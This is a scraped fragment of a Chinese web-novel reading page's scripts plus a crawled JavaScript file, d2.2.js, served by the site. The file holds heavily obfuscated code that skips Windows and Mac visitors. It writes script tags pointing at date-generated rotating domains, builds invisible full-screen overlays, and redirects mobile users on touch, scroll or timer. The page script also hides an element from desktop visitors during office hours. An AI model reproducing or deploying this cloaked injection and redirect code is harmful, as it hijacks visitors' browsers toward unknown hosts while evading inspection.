            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 164862, chapter_id: 2660556 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zongcai666.com/assets/public/d2.2.js
body_size: 7638
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 